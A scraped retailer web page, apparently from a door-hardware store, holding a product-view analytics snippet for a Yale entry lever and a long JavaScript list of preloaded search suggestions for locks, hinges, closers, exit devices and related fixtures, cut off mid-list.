<script type="text/javascript"> var _learnq = _learnq || [];  var item = { Name: "Yale YH Collection Academy Entry Door Lever", ProductID: "17995", ImageURL: "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1", URL: "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/", Brand: "Yale Residential", Price: "60.31", CompareAtPrice:"105" };  _learnq.push(['track', 'Viewed Product', item]);  _learnq.push(['trackViewedItem', { Title: item.Name, ItemId: item.ProductID, Categories: item.Categories, ImageUrl: item.ImageURL, Url: item.URL, Metadata: { Brand: item.Brand, Price: item.Price, CompareAtPrice: item.CompareAtPrice } }]); </script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.8C6E3L1x9D.js
body_size: 13048
content:
window.Searchanise.preloadedSuggestions=['mortise cylinder','door closer','strike plate','gate locks','l9000 series','door sweep','emtek multipoint','kick plate','door pulls','electric strike','flush bolt','lcn 4040xp','schlage co 100','push plates','von duprin 99','automatic door bottom','mortise lock','door handle','co 100 series','rim cylinder','smart lock','medeco m4','door stops','sbn2 us3','sandcast bronze','molten bronze','push plate','corbin russwin','emtek deadbolt','door threshold','surface bolt','air pods','emtek dummy','pivot hinge','weslock impressa','key blanks','mortise lock sets','prestige series','norton rixson','medeco deadbolt','mortise entry lock set','kick plates','von duprin 88','medeco cylinder','control key','emtek quincy','schlage b560','ap400 series','nd series','airpods pro','fire extinguisher','emtek keyed entry lever','estate series','semi recessed fire extinguisher','von duprin panic','dorma vertical exit device hardware','panic bar','emtek privacy','push bar','reserve series','55 narrow stile','2 1/2 backset mortise bolt','cabinet pulls','surface bolts','emtek wilshire','adams rite','pocket door hardware','exit device','z wave','schlage l series','schlage knob','pemko threshold','meter stack','door sweeps','1 1/2 mortise cylinder','arrow lock','continuous hinge','lever bypass','assa abloy','rain drip guard','emtek entry set','door strike','lcn 1461 surface-mounted medium duty door closer powder coat finish','door knob set privacy','e series cylinders','schlage classroom mortise deadbolt cylinder','half surface','cable tray','best mortise','emtek entrance','schlage series entry passage','pvc conduit','interior door knobs black','deadbolt grade 1','door knobs','door shoe','emtek hinges','trilogy lock','baldwin lever set','spring hinge','emtek locks','offset door pull','yale lock','door hinge','door hinges','baldwin lever','schlage lever only','emtek configuration 6 trim keyed','stainless leverset','schlage locks','schlage b660','emtek rosette','ives 5bb1','von duprin 35a','schlage mortise','emtek pocket door','smart locks','schlage lever','rim exit device','medeco maxum','door stop','dust box','pocket door pull','emtek multi point door config 2','emtek knobs','cal royal sbn solid brass numbers 0 9 bright brass finish model sbn2 us3','613 oil rubbed bronze','ladder pull','multipoint lock','filler plate','von duprin 35','emtek stretto','medeco m3','electric hinge','power supply','door handles','door pull','gate closer','schlage alx','dl2700 us26d','floor door bumper','schlage cylinder','latch protectors','von duprin','7 flush bolt','indicator lock keyed','wrought steel','best passage latch','minka fan','privacy door knob','residential front door bronze handle','brass single cylinder handleset','co 100 cy 70 kp rho 626','coat hooks','brass faceplate','schlage fsic','schlage latitude','schlage encode','multi point lock trim','pull handle','von duprin 99 series','deltana 24 towel','cover plate','emtek exterior','schlage indicator','towel bar','emtek hinge','von duprin 98','double sided door pull','sfic kit','chrome hinges','interior dummy door handle','emtek e4827 emtouch keypad leverset single cylinder','door thresholds','dead bolt','schlage ring','von duprin 55','mortise deadbolt','wrap plate','d conventional cylinder','schlage addison','euro cylinder','emtek pull','latch protector','leviton renu','door knob','french door hardware','gift card','exit devices','square d','card reader','baldwin estate','best deadbolt','sfic core','emtek lever','panic bar with external lock option to open from outside','2 mortise cylinder','multi point trim','von duprin rim exit','panic bars','track closer','lcn arm','tumbled white bronze','gate lock','deadbolt strike plate','schlage nde','schlage nd','fire extinguisher cabinets','2 3/8 backset lever locks','electrical boxes','best 40h','medeco xt','schlage nd53','klein tools','door power supply','schlage alx80','sfic ic core','weslock deadbolts','alarm controls','weslock lexington','order status','emtek hercules','wall sconce brass','key blank','tool boxes','schlage fsic cylinder','thumb latch','dummy mortise','exit only plate','schlage grade 1','schlage thumb turn','tail piece','ball bearing hinge','wire conceal','capacitor bank','kwikset latch','cal royal','schlage l9080','baldwin knob','door cover plate','gate box','schlage b60','electronic keypad entry set','cam lock','schlage strike plate','weslock impresa','best cylinder','door viewer','deltana kh series','spring hinges','shutter hinges','panic hardware','door closers','continuous hinges','emtek arched style','ventilated drive isolation transformer','stainless steel','shower door','mortise electric lock','threshold bronze','best lock cylinders','surface rod','perimeter gasketing','aluminum rivets','emtek sideplate','brass numbers','panic door','medeco maxum residential deadbolt','emtek multi point','double cylinder','baldwin dummy','t strike','door push plate','schlage camelot','leviton renu sage','emtek plate','privacy lever','offset pivot hinges','fire extinguisher cabinet','wall stop','flush pulls','schlage residential deadbolt','edge pull','kitchen faucet','alarm lock dl2700 series trilogy t2 standalone digital pushbutton cylindrical lock','bell elbow','trip unit','weslock deadbolt','door seal','door knocker','champagne bronze','power transfer','toto parts','coat hook','piano hinge','schlage ndeb','dead bolt strike plate','bathroom fans','emtek helios','baldwin reserve','baldwin la jolla','emtek empowered 2','ladder pulls','detex v40','kaba simplex','privacy mortise lockset','rustic cabinet pulls','kwikset screw','double entry door trim set','emtek key handle','flush panic','best dead bolt','door operator','schlage handles','wall door stop','door knob commercial locks with core','commercial door handle','7181 tk 1 26d','schlage small format','wide throw hinge','10 rough in rough in toilet','mortise electric strike','sargent mortise cylinders','closet door latch','co 100 cy 50 kp rho 626 p','grab bar','fail secure','sc1 keyway smartkey','schlage privacy lock','occupancy lock','vertical rod exit device','cabinet door pulls','schlage keyed entry','schlage keypad','lock cylinder','ceiling fans','emtek knobset to fit 2 thick door','door kick plate','entry lock lever','exterior door knob black','stainless steel sink','baldwin minneapolis','mortise locks','swing clear hinge','barn door pull','best core','deltana hinges','deltana oil rubbed','mortise cam','flush bolts','surface vertical rod','indicator locks','ladder tray','yale norwood','electrified mortise','indicator deadbolt','emtek mortise','pvc pipe','electrified mortise lock','push button','toilet paper holder','latch unit','glass knob','bobrick recessed','schlage lever passage','exit door trim','emtek entry lock knob','mortise cylinder plug','emtek config 4','storm door','pink lemonade','electronic strike plate','lock cover plate','segal cylinder jimmyproof','rigid door stops','passage latch','latitude schlage','delaney yosemite 24 towel bar','american standard pro bowl','best k series','soft starter','commercial drain','weslock standard door locks','pocket door privacy lock','multipoint trim lock','entry with deadbolt','cylinder ring','semi flush ceiling light','polished nickel door stop','lh mortise lock','emtek entry sets','dl2700wpic us26d','wide throw hinges','door closer double door','lock for a display case','flex tray wire basket','schlage custom','emtek keyless entry','handicap push plate','emtek cabinet hardware','schlage primus key core','schlage s51','commercial strikes','multipoint locks','schlage antique brass deadbolt','surface mounted electric strike','surface vertical rod exit device electric','emtek door stop','lr1011 26d 41','5010 xs wl 26d 41','12a1 us19','ll1011 26d 41','simplex lock','ives door stop','door loop','trilogy locks','light switch','overhead stop','cal roya','handicap push button','barn door hardware','cylinder wrench','schlage co100','medeco key in knob','door bottom seal','medeco lock','grab bars','schlage keypad membrane','nickel kickplate','medeco 4 maxum deadbolt','latitude lever','von 99 3ft','chrome and gold bathroom accessories','4040xp rwpa 689','eaton aspire','my order','barn door','floor stop','co 100 ms 70 kp rho 626','patio door handle set','wrap around','von duprin 22 series','mortise entry','door lock','alx40 lat 622','privacy lock','corridor lock','ladder door pull','asa strike','indicator lever','schlage alx10','remodeler plate','adams rite 8400 series','weslock cylinder','keyless entry','senior swing','yale assure','falcon ma','sweeps & seals','deltana solid brass','baldwin leversets','omnia mortise','ball catch','adams rite 8400','emtek 15a1','dummy knobs','proximity card','pemko sweep','deltana hinge','weather seals','schlage conventional cylinder c keyway','reducing bushing','baldwin entry','bravura privacy','multi point smart lock','heavy duty ball bearing door hinge','schlage lock blank','channel strut','baldwin entry handleset','door vent covers','silicone weather strip','dummy lever grade 2','emtek sandcast multipoint','front and strike plate','emtek keyed sideplate','xc cylinder','knobs and pulls','mortise covers','wire mold cover','von 9827 3ft ye 62 eo','blank strike plate','double plate','geometric chandelier','wing nut test plug','schlage mortise lock','lcn door closure','schlage satin brass','falcon exit device','floor door closer','rci 15bs','schlage key in knob cylinder','b line','von duprin panic device 99 lever trim','6 brass house numbers','alx40 spa 626','lz l','pull plate','emtek privacy knob','towel hook','black dummy exterior knob','don dsf 45','keyed alike padlock','best lever','schlage b5','outdoor ceiling fans 60 inch','hold open track roller','ceiling fan','5021 xs wl 26d 41','von duprin mortise','corbin russwin cylinder','mortise lockbody','emtek door handle','weslock knob','corbin russwin thumbturn lever brass','handle emtek','door flush pull','house numbers','eaton ngr','pro lok','hager hinges','concealed door closer','door pivot hinge','sliding pocket door hardware polished','storeroom lever lock','surface mount hinges','solid cabinet pulls','schlage everest','lockey ed63','5100 3fp sp28','black kickplate','strike plates deadbolt','strike plates','minka aire receiver','guat36 sa','vmvl 5 w 2c g unv1','dummy knob','rim cylinder schlage c 6 pin','weather stripping','multi point lock','brass kick plate','exterior door handles','b line eaton','e4827 us4','entry knobset','delta breez','lacquered brass hinge','door hole filler plate','weslock colonial','cs210 b60','weslock handlesets','no deadbolt handleset','panic device','4 inch hinges','rim strike','schlage key','kwikset deadbolt','schlage b660p','passage lock','lcn 1461 powder','kickdown door holders 6','power transfer hinge','safety technology','baldwin estate passage','klein tools hi-viz','satin bronze','threshold extender','falcon d271','window locks','schlage nd10','toto thu6587#01','6 pin cylinder','duprin electronic','latch guard','lever passage','schlage parts','push pull','offset round end pull','flush pull','schlage classroom','schlage b560p','kwikset cylinder','gate latch','keyed sideplate lockset','schlage nd80bd','entry door schlage lever and knob','baldwin lever set black','door knob privacy set','perimeter gasket adhesive','double door entry handle sets','entry handleset','access control keypads','bravura deadbolt','medeco key','sargent cylinders','esk sgl 24d 32d','mortise cylinder adams rite cam','egress entry set','ic cores 7 pin','pocket door pulls','12 inch plate','electric cylindrical lock','schlage storeroom knob','dl2700 series','deadbolt with indicator','kwikset double cylinder deadbolt','emtek multi point door trim for config 6','hager 2 knuckle','schlage inside hub','peaks keys','w511 series','side strike plate','co 200 series','5 black matte pulls','best dead bolt ic best core','brass threshold','occupancy indicator','blank strike','threshold saddle','stainless kick plate','door pivot','schlage latch plate','overflow for sinks','roller latch','handicap auto','baldwin door lock and deadbolt set','98l f passage','5bb1 4.5 x 4.5 nrp 630','baldwin entry door knob','narrow stile lever handle','offset pivot hinge','1kb mortis lock rosette','sargent xc','weslock dummy','extended lip strike','double robe hook','nd80pdeu rho 626','j2 track','yale assure lock 2 touch','1/2 bore deadbolt','door cover','pemko thresholds','baldwin prestige','landscape lighting led','exterior door hinges','keyless entry residential locks','w101s lat 606','alx50 ath','98eo 3 us28','schlage nd96','don jo','best key','astragal weatherstrip','schlage al spring latch','french antique','grade 1 deadbolt','co 100 cy 40','offset pull handle','2 gang outdoor indoor electrical box','von duprin 9952','removable mullion','7 pin core','door hardware','fe285 addison schlage','mud ring 1/2','tool belt','towel ring','2 main breaker provision','door plate','be467f add 619','emtek mail slot','mortise entry lock','schlage b80','schlage keyway','schlage matte black door handle','cylinder blocking rings','fresh pink lemonade','shutter hardware','emtek multipoint lock','medeco 4 maxum','s123 cylinder','8980 us3nl','schlage engage','candelabra chandelier gold','storeroom function leverset best','bathroom fan','electric strikes','schlage l9010','door stopper','emtek knob','schlage electronic','baldwin cabinet pulls','lcn 4040 xp','schlage l9040','electric heater','dps m','antique brass lever','aluminum cover plates','resi gard','weslock entry','light pole light bulbs','eaton aspire design','strike first','pemko brush','mortise exit device','schlage key fob','schlage a series','appliance pulls','kwikset dorian','schlage brass door locks','push pull plate','best sfic','shower head','one sided deadbolt','deltana brushed brass','weslock greystone','von duprin 98 series','mail slot','6 surface door bolt','rewards program','keypad & prox readers','square bollard post','nylon brush','classroom lever lock','armor plate','weldable box','6 pin mortise cylinder','sargent cylinder','von duprin 33a','adams rite electrified','electronic deadbolt','medeco deadbolts','schlage greenwich','long shackle padlocks','pivot hinges','automatic flush bolts','emtek multi dummy 5','lcn door closer','lcn door','corbin russwin ml2000 parts','cabinet door knobs','indicator kit','chesapeake dummy handle','privacy door knobs','annapolis emtek','mortise edge','e series cores','best e','door bolt brass with offset','gold door shoe','u6193 rl qg ams','multi point lock trim black','60 amp non fused outdoor disconnect eaton','weslock black','panic bar digital lock','v40 eb cd 628 99 36','adams rite cam','strut channel 1.62 12 gauge','stainless door pull','weslock latch','strike plate box','tool box','schlage model fc','pocket door lock bronze','tap oil','fire panel key','stainless bolts','60 x 36 bathtub','klein tools hard hat','stainless steel hinges','single deadbolt','flush valve','ml20906 ll saf m92','double dummy','baldwin privacy knob','emtek privacy knob nickel','smest 175 du','temporary latch','conventional key system','sargent xc 117p 7300b 4a 15','dsb4b3 unl','eaton ez panel cover','entry set knobs','wood screws','profile cylinder','schlage door hinges','elec door operator','electrified mortise trim','extension kit','arrow mortise cylinder','multi point mortise','magnet for top of doors','dummy trim von duprin','10 door pull','h track head','door actuator button','westlock entry locks','sargent nf lever','magnetic astragal','baldwin door levers','45 series d','pvc fittings','baseboard door stop','emtek cabinet knobs','cabinet hardware','westlock 1400 series','american standard tank 4270a104.222','light box','halo lighting','best lever lockset','l9000 series panic','adams rite 4036','glass tools','2 conduit nut','mortise hinge','b line strut','door seals','emtek entry door handlesets','classroom mortise','flush mount lights bulb','baldwin keyed entry','9bu112e a','key fobs','lcn 8310 810d','door shoe insert','eaton br1','spring door hinges','corbin mortise cylinder','lock box','falcon avalon','stopper station','window lock','200 amp panel','lrp1020s 26d 41','electric panic bar','french door handles','dorma its','mortise entry set polished chrome','alx10 spa 626','don jo rp 13515 2 remodeler plate','toto toilet replacement','4 shower light','schlage lock cylinder','lcn 4642 powder','ive 69 f26d','electric hinges','schlage double cylinder deadbolt','brass door adaptor','weslock 1400 series','door actuator','4.5x4 hinge','american standard champion pro','pocket door lock','1461 cyl rwpa 689','schlage l9092eu electrified mortise lock grade 1 fail secure outside levers eu outside cylinder override','pad lock','schlage primus','schlage le','bar sink','schlage key blank','alarm lock','locking surface bolt','dl2700wp us26d','single mount faucet','alarm lock trilogy','emtek entry','yale academy','classroom intruder','double hook','electric door strike for mortise locks','multi point door lock','mortise bolt','motorized retraction kit','corbin russwin series 4000','touchless flush technology','strut channel nut','l fra100','schlage passage','freestanding tub','emtek point trim','dtx ds 24w kit','back plate','emtek faceplate','schlage al53','angle bracket','narrow stile concealed vertical rod exit device','schlage a10','deadbolt 4 backset','con 6w','armored door loop','sc l9070p 06a 626','black kick plate','co 100 993r 70 kp rho 626 p','halo track head','exterior door hardware','mortise panic','strike box','schlage keypad lat','4x4 door hinge','toilet two piece 1.28 gpf','dormakaba rt plus','von xp98 4 630','98/99 series exit device','von duprin 98/99','hands free hardware','grade 1 keyed cylindrical','steel city floor box','narrow modern rectangular pocket door mortise lock','baldwin 5108 bronze','door latch','emtek quincy sideplate','s lfic schlage core','schlage control key','concealed power transfer unit','sargent 10x','lcn 4040xp powder','handrail bracket','door config 6','crash bar','kitchen sink','multipoint hardware','co 100 cy 70','emtek screws','emtek door hardware','ceiling fan and led light','dorma closers','offset ladder pull','carriage lights','dexter hardware','apple airpods','schlage residential f80 storeroom lock latitude lever c keyway with 16211 latch and 10063 strike','sargent locksets','rim panic','mortise lever lockset','return policy','hes template','dorma kaba','emtek modern','von duprin 22','mortise door entry','schlage key blanks','emtek knobset','4 gang switch plate','weslock utica','satco led bulb','sill nosing','american lock','door contact','best sfic core','rim panic lock body','klein hi viz','weslock passage','schlage a series a53 entrance lock','medeco maxum m4','access panels','mullion kit','car entry locks','schlage alx53','residential mortise locks','strut channel','emtek providence passage','emtek providence','mortise lockset rose and lever','mortise lockset','offset pivots','record usa','multi point lock trim emtek','cal-royal sweeps','falcon cylinder','toilet seats','dust proof strike','schlage commercial locks','99l-nl 3 us28','single cylinder deadbolt','von duprin 78 series','falcon trim','6 pin lever','emtek leverset','emtek strike','pemko pan','low energy door operator','electrified strikes & exit devices','door sleeve','rain drip','ives flush pull','half saddle','overhead holders and stops','fan blade','baldwin spyglass','larsen\'s semi','cabinet locks','ndebp rho 626','schlage hinges','deltana kh','gasketing zero','schlage cte','outdoor hanging light','cabinet pull','pocket door','transfer hinge','axle series','interconnected deadbolt','butt hinges','door closure','surface closer','ept10 con','sill extenders','door lever','adams rite 4612','yale mortise','push button lock','rockwood pull','pemko door sweep','schlage b571','flush bolt for doors','flush bolt extension rod','gravity coordinator','entrance lock','rectangular sandcast','emtek modern 10','french brass','alx10 ome 605','shurlok 48 hook keygurard combination key cabinet','dormakaba saffire electronic lx-m rfid privacy mortise lockset bluetooth 1-1/4 automatic deadbolt asm','key code lever','deadbolt with indicator schlage b571','rim cylinder housing e','emtek door handles brass','falcon 7 pin cylinder','schlage fire rated','ives 5bb1 sc/bsc steel square or beveled corner 5 knuckle ball bearing swing clear mortise hinge','replacement lever set for mortise lock','mixing valve','delta gbr100','schlage commercial tailpiece','mortise lock classroom function','towel bar 12','fc285 cen 622 bwe col','window foam','schlage custom lever','bravura round trim privacy knobset grade 2','cylinder 6 pin c keyway','terminal block','eaton neutral lug','emtek side plate','anti vandal trim','electric mortise lock','schlage a40 lever','stainless door knob','schlage electronic lever','exit device guard','schlage century latitude black','eaton marine','dl series','emtek keyed entry','wireway hanger','safety lock box','emteck quin','premiere essentials','ap500 series','falcon narrow stile','toto drake seat','f40 lat 622 col','milwaukee m12','fire door knob','fail safe electrified mortise','arlington industries nm','heat shrink','butt splice','chrome and brass bathroom','entry lever','von duprin 75','dogging parts 98/99 series','von duprin 8875','antique brass deadbolt','primus fsic','kaba cylinder','american standard cadet 3 series 4021101n.020','schlage l9050 lock body only','emtek key in leverset','benji lock','alarm controls ts','fingerprint lock','lock for andersen patio doors','deadbolt with occupancy indicator','9190hd 33 2 us4','co 100 cy 40 kp spa 626 p','4040xp scush 696','schlage co 100 standalone electronic cylindrical lock classroom/storeroom function keypad reader','brushed nickel cabinet hinges 2 1/2 l x 1 w','u5000 unmetered millennium','ap320 series','in pemko we','14a1 us19','keedex weldable box','magnetic catch','s200 series','7200 rim exit','nd80bd eu','strike rod','release bracket and plunger','repair parts','rope door knobs','meter socket','antique brass door hinges','von duprin dog','gms mortise cylinder','schlage battery cover','dogging screws','tool bags','1 3/4 door shoe','24 towel bar delaney yosemite','crossbar exit device black','emtek levers','dummy door handle','9852l 4 26d','national guard weather stripping','deltana pull','kwikset double cylinder deadbolts','von duprin lx rx 99 snb','push bar for glass door','emtek 12a1 multi point door lock brass modern door configuration 2 keyed entry lever set with american cylinder above handle','callan silona','tri 1069l d.630','toto part thp5080','mortice trim','edge plate','schlage pins','black rim panic exit device','lockey keyless mechanical digital door lock spring latch replacement','floor box cover','emergency exit door push','intruder function','how do i return an order','schlage extra commercial keys','door wrap around','schlage latch plate satin brass','schlage mortise panic','eaton car','2 ent carlon','slide bolt','widespread bathroom faucet','toilet seat screws','toto toilet','card reader locks','alx dead latch','pocket door edge pull','brass residential door handle','baldwin pin','dummy lock','thomas & betts ltfes01w c lfmc food 3/8in wht 30m/100ft','towel bars','norton door closer','abh 019 rh s4','mortise locksets','amazon gift card','don jo 8 cw polished brass','rockwood door stop','von duprin 88 series','blank cylinder','best a5 key','corbin russwin mortise lock','xme 2010 s 626','neoprene perimeter seal','bobrick mirror','steel reinforcer door','best door assemble','12 inch tray 90','cylinder lock','baldwin hinges','emtek multipoint configuration 6','gma 15 r','pemko hinge','carlon flex','schlage co 100 mortise lock','sargent 20 series','precision pls 24 pro','lcn closer','chrome door stop','emtek 8515 solid brass surface bolt 8 8515 us3nl','mortise cylinder 6 pin type c','cylinder key locks arrow','schlage double cylinder 6 pin deadbolt','cove neck','grade 2 deadbolt','american standard axis neo angle shower','emtek norwich','brass hook','120 vertical door','emtek screen door lock','fsic door knob commercial','emtek melrose','von 9927 f 4 606','toto toilet parts','long door pulls','falcon tailpiece','dh x 8','surface vertical cross bar','safety hasp 4 1/2','door catch','delaney exterior door hardware','100crp 1c 26d','friction latch','surface mounted fire extinguisher','emtek normandy','cr1000 114 a01 6 77b2 626','lcn 4040se 3038 24v new','180 top pivot','best door handle','schlage door handle','adams rite 7400','schlage residential f80 storeroom lock plymouth knob c keyway with 16211 latch and 10063 strike f80 ply 626','automatic transfer switch','commercial aluminum pivot hinge','commercial aluminum door pivot hinge','automatic door bottom seal surface mounted','emtek modern deadbolt','commercial door lever set storeroom keyed function ul fire rated ansi 2','b line eaton series imperial cable tray','dorma ts93 series track closer size 5 6','shutter hinge','sargent mortise lock','schlage s123','arrow rk11','contact sensor','battery compartment','unlacquered brass cabinet knob','kaba 5 button','weslock dummy set','door bottom','aluminum gasket','deltana cabinet hinge tip','halo 4 retrofit','square door pull','simplex mortise','toilet seat cover','wood door','occupancy bolt','lcn 4040seh','weslock eleganti','eaton crouse hinds series re reducer','flush ceiling fan','baldwin estate lock set','bed and bath knobs','rim lock','mortise cylinder keyed alike','4501 svr 36x84 us32d','black dummy knob','schlage andover','019ok us32d','crs 154p','rr8146 s 26d 41','dtx ecl 395','multi point lock config 3','arrow mortise lock','von 9827 3ft','junction box','sargent deadbolt','door edge guard','emtek select','barn doors parts for','falcon 25 c','grade 2 lever lock','acsi k 203','gang box outdoor','gang box','lcn 4040xp reg','sargent core','best key blank','sargent et trim','passage door lever','crouse hinds','schlage b571 one sided deadbolt with occupancy indicator','residential privacy locks','baldwin estate z wave','schlage handle set','extended lip strike plate','schlage l283','square d breaker','5 x 10 threshold','outdoor ceiling fans','dormakaba evo lz m','schlage handleset','trimco door pull','mortise lock storeroom','50a breaker','bb1741 3 1/2x3 1/2 us10r','leversets reserve series','flush mount led outdoor lights','thomas & betts','u5059 x 2/200','yale augusta','american standard toilet seat','lr1021m 26d 41','klein lineman','emtek baden','bronze door closer','unlaquered brass','falcon privacy mortice lock','sargent exit device','emtek cylinder','hinges oil rubbed bronze','door pulls 7 1/2','1461 cyl rwpa 689 tbsrt','baldwin 5106 passage set','command access ml190','u7040 xl tg','lz m','schlage cylinders','schlage al key cylinder','thumbturn lever','ds 24w','mailbox lock','schlage z wave','door reinforcer','dorma hex key','hager closer','ept 12c','ives wall stop','4800f 32d','m9900f 36 32d','4040seh 689 24v','schlage a53','ab3310 12 us4','schlage wireless deadbolt','round flush pull','concealed vertical rod exit device','ives flush bolt','mortise flush bolt','floor mount door stop','deadbolt schlage','bubble cover','ives 8400 6 height','sfic cylinder','kwikset thick door','core key','dead bolts','f mb','storeroom function with ic core','kwikset ashfield','4x16 push plate','emtek hercules entry','bronze entryway handle set','4x4 brass hinge','m4 medeco deadbolt','baldwin deadbolt','3 projection polish brass','passage lockset','schlage privacy','adams rite mortise','lever return spring','falcon d251','schlage dummy','passage lever','exit trim','american standard','hands free','don jo fs 260 strike filler plate','cup pull','don jo 90','bathroom accessories','split finish deadbolt','screen door hardware','lock pick','double strike plate','lcn 8310 3822t','keane toto shower','emtek brass mortise','lcn closer arm','slider hardware exterior','detex v40 eb','multi point','carlon spacer','door closing arm parts','2 3/8 backset lever lock keyed','lid bumpers','ives pull plate 8302 8','emtek front door hardware','towel rings','mop plate','schlage gateway','ives kick plate','epc604 2042 wt125 3','yale panic','hinge pin door stop','lp clear pull','baldwin torrey pines','yale strike plate','hager 5100 par hdho','del ch2520','f 25 r nl lat','emtek privacy pin','wall plates','entry knob set','lever door handle satin brass','sliding door handle','hi viz','ada pocket door pull','interlocking threshold','bathroom ceiling light','self closing hinge','ada compliant','283 von duprin','dtx eax 500','medeco maxum commercial','dc6210 689 m54','g keyway core','pivot door','switch plates','deltana pivot hinge','emtek 15a3','hidden hinges','weslock philbrook','deltana cabinet hinge','heavy duty door closer','mortise smart lock','t381ld a 626','adams rite mortise cylinder','safe combination dial','safe dial','appliance pull','schlage solstice','pemko saddle','deadbolt lock','classroom lock','patio lock','door hold open','falcon w511','schlage mortise cylinder','maxim lighting','weslock handleset','weslock impressa dummy','schlage deadlatch','zero threshold','kp rho 626','extended strike plate','schlage nd80','line reactor','falcon sfic','cambridge tub','invisible hinges','pemko s88','magnetic lock','pemko brush sweep','american standard toilet','emtek latch','door guard','door closer with hold open features','schlage lockset','electric panic','ml2030 psa','emtek 8980 quincy','gate box 2 3/4','brass mortise rose and lever','dormakaba saffire','order tracking','electrified lever','schlage f40','smoke seal','von duprin surface rod panic','weslock colonial 1400','rockwood 790 small','pemko sa2','schlage mortise lockset','yale key gauge','door chain','sash lock','emtek double cylinder','arlington industries','schlage plymouth','weslock privacy','pemko t','von duprin 75 series','falcon sg','alarm lock dl2700','sl21 hinges','emtek parts','emtek handle','von duprin 6400','eurofase heating','falcon sc71a','door closer covers','lever lock panic device','lacquered brass','cutler hammer','falcon w571','door sleeves','ives door pull','ives dp2','meter stacks','lock set multipoint','weslock lever','best 8k','sfic knob lock','kickdown holders','baldwin entry mortise','emtek mortise entry set','schlage residential fb50 georgian single cylinder keyed entry door knob set and deadbolt combo','ms sedco 608','bathroom lock','door config 2','dl2700ic us26d','design hardware','baldwin mortise lock','minka aire','emtek door configuration 2','rixson 3/4 offset pivot includes 180 top pivot','best 9k locks','schlage rim cylinder','deltana kh2008 kh series','best 8k series','barn door handle','bathroom fan covers','ws406/407ccv us26d','door trims','door trim','dummy lever','cabinet knob','ta2714 4-1/2x4-1/2 4 qc8','soss hinges','single sided deadbolt','carlon fittings','dorma ts9315','window latch','3080e exit handle','wall plate duplex','schlage f51a','armor plates','request to exit','co 100 cy 40 kp rho 626 p','von duprin 33','j170 sol 619','98c series','falcon 25 vertical rod','emtek 12a1','minka air ceiling fan flush','22-1/2 deg elbow','schlage j170','black cylindrical lockset for 3 thickness doors','hinge shim','level lock','toilet seat','cal royal 9800','battery pack','schlage entry lock','weslock durham','sc81a rwpa al','schlage al series','1441 lexington handleset','schlage lfic','be467f grw 626','kaba lock','von duprin latch','swing clear hinge 5','vertical rod exit device 36','security door','f10 fla 619','224hd ept','wac mt 316','arrow rk11 turn-pushbutton entrance cylindrical lock grade 2 ball knob keyed','wiremold al3300 series','push pin mortise lock','push pin mortise deadbolt key override','lfic lever','porcelain kitchen sink','ives armor plate','american standard bathroom faucet automatically','ff l 2890c','ives surface bolt','benjilock bike','hercules handle','keypad door','von duprin 88 series center case','pendant lighting','40 40 12 ct 3r','towel bars chrome with brass','northport knobs','satin brass hinges','bathroom deadbolt','rekey ser','hager 4501 series 36 grade 1','schlage co 100 standalone electronic cylindrical lock classroom/storeroom function keypad reader co 100 cy 70 kp rho 626','pemko screws','overhead door holder and stop','emtek 1171 multi point lock','4040xp 3077cns 689','schlage lever fire rated','schlage lock core fg','oil rubbed bronze passage lever set','von 050014 26d','schlage residential f51','schlage latitude keyed entry','narrow stile mortise','weatherized panic','toto wand door thu9811','pneumatic hinge','multi point lock trim set','brass sfic handle','sfic cores master keyed','schneider electric','nylon brush seal','black deadbolt','al im3','baldwin mortice entry locks','emtek mortice locks','hinge square corner','humidity sensor','baldwin hinge','detex ecl 230x tb','medeco handle','sargent 6500 series storeroom','mag extension','oil rubbed bronze pocket door hardware','u5882 x bl','u5168 xtl 200 kk pl','u5902 x bl','664 wsc2 np','363612 tc3r','u7362 dl','303012 sc1 nk','18186 sc3r','888 sc1 nk','u2594 x','u7021 rl tg kk rge','u9701 r','electronic door strikes','schlage cylinder blank','key lock boxes','schlage glass','door lock and lever with square rosette','ml2051 lock body','sargent strike','weslock bordeau','lfic padlock','milwaukee m18','door handle and deadbolt set bronze','adams rite cvr','101010 sc3r','kaba latch','469 sb schaub','eaton marina','adams rite thick door kit','bridgeport fittings','strut channel 1.62','mortise cylinder collar','emtek knob keyed entry lock','bjl207ss 40','emtek baden door pull','mortis lock sliding door','cabinet hinge','trimco push/pull bar set 10 ctc straight pull','hager hinge','push pull bar','accentra 7000 series','schlage co 100 993r standalone electronic rim/concealed exit device trim classroom/storeroom function keypad reader','cst776csg 12','schlage key gauge','weslock dummy entry set with lever','deltana cabinet hinge 3 x 2','seals for doors','tool chest','l9080l latb 622 black finish','falcon storeroom','tub filler','u2448 x','dutch door bolts','concealed continuous hinge','bea ms41','4x16 aluminum push plate','clx3300 corbin','exterior door weather stripping','emtek smart lock','thu440 a','al 70 rhodes 626 schlage','stainless steel kick plate','push plate 45s 900','dl1200 series','emtek 91023 residential plain bearing hinges pair 3 1/2 x 3 1/2 with 1/4 radius corners plated steel 91023 us4 brand emtek','weslock 1400 series bordeau lever','exterior entry door handleset','cylinder assembly','ay mcdo','cable tray ladder straight run','thu42 cp a','pocket door lock privacy bronze','deadbolt single thumb oil rubbed schlage','rf keyway','schlage hinge','weslock privacy key','bronze perimeter weather seal','bronze weatherstrip commercial','schlage bluetooth','schlage residential passage','delta breeze','mortise cylinder 1 1/2','schlage 9050 lock body','mortise handles','abh ab3310 offset flat end pull series','door handle that operates 3 point locks','heat timer','schlage entry knob','4040xp rwpa','sliding door track and hardware','eaton electrical','double dead bolt','fire alarm key','sink grid','4041del rwpa 689','imperial usa','996l 06 r/v 26d lhr','square deadbolt','22ac 10b w rhr','auypl02 613e','baldwin prestige privacy','10ms31u b','led light','rab flood','m3 mortise cylinder','2 flexible conduit','klein spring','xc key system','lcn 4040xp 61 blade stop spacer','b660p 626','2 1/2 strike plate','ives 8400 kick plate','conduit box','t shaped astragal','insync m left hand','surface vertica rod','sargent interchangeable core','s 200 series','emtek pocket door hardware','don jo push plate handle','door push plate brass','vertical rod bottom strike','bottom strike','strike von duprin vertical','schlage mortise classroom','schlage screw pack','pocket door edge pulls','emtek 8045 stretto narrow trim lockset 2 x 10 modern rectangular non keyed brass tubular','rab mini sensor','power flush toilet','hes 1006 cs electric strike with faceplate','mortise lock body','kick down stop','institutional cabinet','corbin russwin 